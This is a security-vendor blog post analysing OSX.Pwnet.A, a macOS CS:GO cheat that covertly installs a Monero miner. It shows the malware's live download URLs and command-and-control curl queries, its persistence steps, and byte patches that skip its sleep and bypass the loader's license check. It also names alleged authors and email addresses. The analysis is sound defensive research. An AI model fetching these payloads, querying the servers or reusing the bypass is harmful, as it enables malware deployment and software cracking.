# **CS:GO Hacks for Mac That You Shouldn't Trust**

**(I)** sentinelone.com[/blog/osx-pwnet-a-csgo-hack-and-sneaky-miner](https://www.sentinelone.com/blog/osx-pwnet-a-csgo-hack-and-sneaky-miner/)

August 23, 2017

(Photo source: Pony Strike: Global Offense by [FilipinoNinja95\)](https://filipinoninja95.deviantart.com/art/Pony-Strike-Global-Offense-324156591)

We recently found [Counter-Strike: Global Offensive](https://en.wikipedia.org/wiki/Counter-Strike:_Global_Offensive) (CS: Go) hacks on macOS that is also a **trojan** that could mine CryptoCurrencies without user consent.

According to *VirusTotal Retrohunt*, the threat is in the wild since the beginning of July 2017.

**Warning**: At the time of this writing, all URLs are live.

## **Entry Point: Vlone.cc Portal**

The entry point is [vlone.cc](https://vlone.cc/) portal, where a user can [Register](https://vlone.cc/portal/index.php?page=register), [Login](https://vlone.cc/portal/index.php?page=login) and [Download](https://vlone.cc/portal/download.php) for free the hack *installer*.

The domain name was registered through *eNom* [in April 2017, 14th, and resolves to a shared](https://www.robtex.com/ip-lookup/198.54.115.80) web host at *namecheap*:

\$ dig vlone.cc +short 198.54.115.80 \$ dig -x 198.54.115.80 +short server205-2.web-hosting.com.

HTTPS certificate was delivered by *COMODO PositiveSSL* in June 2017, 27th.

When logged in, members can browse the **Prices** page and purchase a premium subscription for 1, 3 or 6 months through [Selly:](https://selly.gg/u/pwned)



Members download the same archive of the *free installer* than guests:

```
$ curl -s https://vlone.cc/portal/download.php | shasum -a 256
b1bdb4502f5051309582f72a62c14d9919d3c86de3dcfa0b3a5f008cb5a018fe -
$ curl -s https://vlone.cc/portal/download.php -G -d user=1234 -d free | shasum -a
256
b1bdb4502f5051309582f72a62c14d9919d3c86de3dcfa0b3a5f008cb5a018fe -
```
According to the user GET query value, members count in August 2017, 22nd, is nearly two thousand.

We don't know if the *private installer* of the hack also installs the mining software without user consent.



# **Binaries analysis**

It's all C++ Standard Library code. Network connections use [libcurl](https://curl.haxx.se/libcurl/) and secure HTTPS protocol.

All executables, but the *miner* CLI, require super-user privileges, so the user must run the *installer* with sudo :

```
$ ./vHook
Root access required!
Please type "sudo ./vhook"
```
The main binary hides itself as [Dynamic Web TWAIN](http://www.dynamsoft.com/Products/WebTWAIN_Overview.aspx), an online document scanning platform.

# **vHook**

vHook is the *installer*. It is packed with [UPX,](https://github.com/upx/upx) probably to avoid user analysis and bypass some security products.

It is a command line interface:

\$ sudo ./vHook [vlone] vHook public [vlone] Username: USERNAME Password: PASSWORD [vlone] Welcome to vHook Public, USERNAME! [vlone] Downloading vHook assets.. [vlone] Inflating vHook assets.. [vlone] CS:GO is not running! [vlone] Cleaning up... [vlone] Quitting...

With a valid member account, it downloads and extracts bootstrap.dylib and vhook.dylib from https://vlone.cc/portal/gateway.php as assets.zip to /Library/Application Support/ :

```
$ curl -s https://vlone.cc/portal/gateway.php -G -d username=USERNAME -d
password=PASSWORD -d free | xxd -l 64
00000000: 504b 0304 1400 0000 0800 8696 c14a 9c2e PK...........J..
00000010: 55c2 b606 0000 1827 0000 0f00 1c00 626f U......'......bo
00000020: 6f74 7374 7261 702e 6479 6c69 6255 5409 otstrap.dylibUT.
00000030: 0003 9cb9 2f59 d339 8059 7578 0b00 0104 ..../Y.9.Yux....
```
It loads bootstrap.dylib from [osxinj](https://github.com/scen/osxinj) project. If *Counter-Strike: Global Offensive* is running, it downloads and extracts some fonts ( https://vlone.cc/fontfix.zip as vlone.zip to /Library/Fonts/ ), and injects vhook.dylib into csgo\_osx64 process.

It could be a perfect deal for a *CS: GO* user, but it turns out vHook also sneaky downloads and extracts https://vlone.cc/abc/assets/asset.zip as fonts.zip to /var/ , changes directory to /var and runs sudo ./helper & .

It then kills *Terminal* application to hide the detached process output.

#### **helper**

helper is the *miner downloader* dropper. It is also packed with UPX.

It first asks the C&C server for the name of the binary to execute upon download:

\$ curl https://www.vlone.cc/abc/commands/update.php?request -F command=newfile **com.dynamsoft.webhelper**

It downloads https://www.vlone.cc/abc/assets/b.zip as /b.zip , extracts its contents to /var/.log/ , changes directory to /var/.log/ and runs sudo ./com.dynamsoft.WebHelper & .

At the time of this writing, https://www.vlone.cc/abc/assets/b.zip URL response is a *File Not Found* 404 error code, but https://www.vlone.cc/abc/assets/bz.zip URL is live and send the expected archive.

### **com.dynamsoft.WebHelper**

com.dynamsoft.WebHelper is the *miner* downloader. Despite the name, it is not related to Dynamsoft.

It starts by downloading and extracting:

- WebTwainService from https://www.vlone.cc/abc/assets/d.zip to /var/.log/
- com.dynamsoft.WebTwainService.plist from https://www.vlone.cc/abc/assets/p.zip to /Library/LaunchDaemons/

It loads the daemon, sends computer unique identifier (UUID) and its version to C&C server, and checks if it meetsRequirements() , i.e. running as root and not in a debugger:

\$ curl -s https://www.vlone.cc/abc/hub.php?init -F version=1.2.1 -F hwid=\$(uuidgen) created continue

It then sleeps for one hour. If one is in a hurry, he or she can cut out the nap easily:

\_\_text:0000000100016A5F BF **01 00** 00 00 mov edi, **1**800 ; unsigned int \_\_text:0000000100016A64 E8 5B 72 00 00 call \_sleep

Once rested, it sends commands to C&C server every minute to ask if it should mine and update or kill itself:

```
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F command=mine
true
$ curl -s https://www.vlone.cc/abc/commands/update.php?request -F command=update
false
$ curl -s https://www.vlone.cc/abc/commands/kill.php?request -F command=kill
false
```
Every minute, it also creates or updates the mining thread to:

- download and extract https://www.vlone.cc/abc/assets/helper.zip to /var/.trash/.assets/
- get miner settings (maximum core number, currency, email address)
- check if *Activity Monitor* is running
- check if it is already mining
- check if it should stop mining
- run cd /var/.trash/.assets/; ./com.apple.SafariHelper with appropriate arguments

### **WebTwainService**

WebTwainService tries to take care of com.dynamsoft.webhelper persistency. It is again packed with UPX.

It sets its current directory to /var/.log and runs sudo ./com.dynamsoft.webhelper & , then recursively sleeps for one hour…

#### **minergate-cli**

com.apple.SafariHelper actually is the official [MinerGate](https://minergate.com/) [CLI](https://minergate.com/downloads/console) v4.04:

```
$ shasum -a 256 MinerGate-cli-4.04-Mac/minergate-cli com.apple.SafariHelper
b943369a2ae7afb3522f3b1c40c15208bff0444d47d0df476dd585cf9cbf7c10 MinerGate-cli-4.04-
Mac/minergate-cli
b943369a2ae7afb3522f3b1c40c15208bff0444d47d0df476dd585cf9cbf7c10
com.apple.SafariHelper
```
It is written in [Qt](https://www.qt.io/), so it comes with frameworks:

```
$ find /private/.trash -type f
/private/.trash/.assets/com.apple.SafariHelper
/private/.trash/.assets/Frameworks/QtCore.framework/Versions/5/QtCore
/private/.trash/.assets/Frameworks/QtNetwork.framework/Versions/5/QtNetwork
/private/.trash/.assets/Frameworks/QtSql.framework/Versions/5/QtSql
/private/.trash/.assets/Frameworks/QtWebSockets.framework/Versions/5/QtWebSockets
```
It takes as CPU as requested by com.dynamsoft.WebHelper so the user enjoys the delight of computer's fans background music:

```
$ ps axu | grep [c]om.apple.SafariHelper
root 474 200.0 0.2 2490592 14204 s000 R+ 3:07AM 3:21.87 ./com.apple.SafariHelper -
user pwnedboi@protonmail.com --xmr 2
```
In this example, it is mining [Monero](https://coinmarketcap.com/currencies/monero/) (XMR) with all virtual machine cores (two: 200.0%).

Current MinerGate email address is pwnedboi@protonmail.com , and xxanax420@gmail.com email address was also found hardcoded in [another sample](https://www.virustotal.com/file/5da305ed63f60bfece8641cb15aeaecfd4d1a615b07361e9449ab971f02014fb/analysis/1501332838/).

Maximum core number, CryptoCurrency and email address are provided by com.dynamsoft.WebHelper and the C&C server:

```
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F mine=cores
4
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F mine=coin
xmr
$ curl -s https://www.vlone.cc/abc/commands/mine.php?request -F mine=email
pwnedboi@protonmail.com
```
#### **vLoader**

We finally ended up with vLoader, the *[private installer](https://www.virustotal.com/file/4d104b10b54f27a8828f5cf696df897e19d62cba844733a8e7867ee421582f1d/analysis/1503603575/)*, and, once more, it is packed with UPX.

It does many checks against the C&C server:

```
$ curl -s https://www.vlone.cc/pwned.php -F user=USERNAME -F pass=PASSWORD -F
hwid=$(uuidgen)
204
$ curl -s https://www.vlone.cc/sub.php -F user=USERNAME
00/00/0000
000159DE 4572726F7220636F6E6E656... CString (length:57)
                                                     Error connecting to the server\n Please try again later\n
00015A16  596F7520617265206E6F742... CString (length:36)
                                                     You are not registered on vlone.cc\n
00015A3A     596F7520646F206E6F74206... CString (length:99)
                                                     You do not have an active subscription\n Please purchase...
00015A9C 596F7572207375626372697... CString (length:59)
                                                     Your subcription has ended\nMessage pwned for a renewal\n\n
Please log in with the IP address you registered with\n
00015B0C 596F7572204857494420646... CString (length:25)
                                                     Your HWID doesn't match\n
00015B25 496E636F727265637420706... CString (length:20)
                                                     Incorrect password\n
00015B39 596F7520686176652062656... CString (length:36)
                                                     You have been banned from vlone.cc\n
Unknown error, please try again later\n
00015B84 446F206E6F74206C6561766... CString (length:37)
                                                     Do not leave the login fields empty\n
```
They are trivial to bypass for anyone who can force a conditional jump:

\_\_text:0000000100010570 A8 01 test al, 1 \_\_text:0000000100010572 **90 E9** 05 00 00 00 **jnz** loc\_10001057D \_\_text:0000000100010578 E9 08 01 00 00 jmp loc\_100010685 \_\_text:000000010001057D ; ----------------------------------------------------------- ---------------- \_\_text:000000010001057D \_\_text:000000010001057D loc\_10001057D: ; CODE XREF: dna8o::in(void)+862 \_\_text:000000010001057D 48 8B 3D 94 5A 00 00 mov rdi, cs:\_\_ZNSt3\_\_14coutE\_ptr  ${\color{red}\perp}$ text:0000000100010584 48 8D 35 84 53 00 00 lea rsi, aLoggedInSucces ; "Logged in successfully"

*Private* payloads are downloaded and extracted to /var/.old/ :

- boots.dylib from http://vlone.cc/clear/sadmio.zip
- .uhdexter.dylib from http://vlone.cc/clear/getout.zip

Compared to the *free* injected library, the *private* hook is very similar:



vLoader doesn't uninstall any of the *free* version naughty payloads.

# **Finn and ponies**

We didn't spend too much time reverse engineering vhook.dylib. The source code was available on [GitHub](https://github.com/fetusfinn/vHook) [\(archive\)](https://mega.nz/#!UN0xzBqT!s94ZfgorF5ay547EEFu9-h03kIDf6_Bw-wenoPBslq0) and videos of the hack are also available on YouTube [here](https://www.youtube.com/watch?v=A7gaQd5IQ4E) and [there.](https://www.youtube.com/watch?v=F2o0qjC6TAI)

GitHub owner of the *vHook* project is *fetusfinn* (original author is *[ViKiNG](https://github.com/fetusfinn/vHook/commit/baff8d7b4c9625a9437bd22593a7dc7550eb6dcb)*) and we coincidentally found debugger symbols matching *Finn* username in GitHub's libvHook.dylib and in all analyzed binaries:

```
$ for f in github.com/fetusfinn/vHook/libvHook.dylib \
vHook_unpacked helper_unpacked com.dynamsoft.WebHelper WebTwainService_unpacked
do
nm -a "$f" | grep -m 1 Finn
done
0000000000000000 - 00 0000 SO /Users/Finn/Desktop/c++/vHook/
0000000000000000 - 00 0000 SO /Users/Finn/Downloads/Archive/vloneLoader/
0000000000000000 - 00 0000 SO
/Users/Finn/Desktop/pwnednet/pwnednet/installer/installer/
0000000000000000 - 00 0000 SO /Users/Finn/Desktop/pwnednet/pwnednet/pwnednet/
0000000000000000 - 00 0000 SO
/Users/Finn/Downloads/WebTwainService/WebTwainService/WebTwainService/
```
This is how we know *Finn'*s project name is pwnednet . Shortened to **pwnet**, it sounds like **poney** in French, i.e. **pony** in English and, everybody loves ponies, so here you have **OSX.Pwnet.A**!

There also is a reference to someone named *Jennifer Johansson* in Xcode user data:

```
$ find github.com/fetusfinn/vHook -type f -path "*nnif*"
github.com/fetusfinn/vHook/vHook.xcodeproj/xcuserdata/jenniferjohansson.xcuserdatad/xc
```
github.com/fetusfinn/vHook/vHook.xcodeproj/xcuserdata/**jenniferjohansson**.xcuserdatad/xc

github.com/fetusfinn/vHook/vHook.xcodeproj/xcuserdata/**jenniferjohansson**.xcuserdatad/xc

We didn't take the time to ask *pwned's boyfriend* on *Discord* if *Finn* is much into ponies:



But, just in case, here is a [Dutch Pony](https://commons.wikimedia.org/wiki/File:Dutch_dwarf_horse.jpg) for *Finn* and her team.

From Hackestria with  $\blacktriangleright$ 

EDIT: added *vLoader* on 2017/08/29.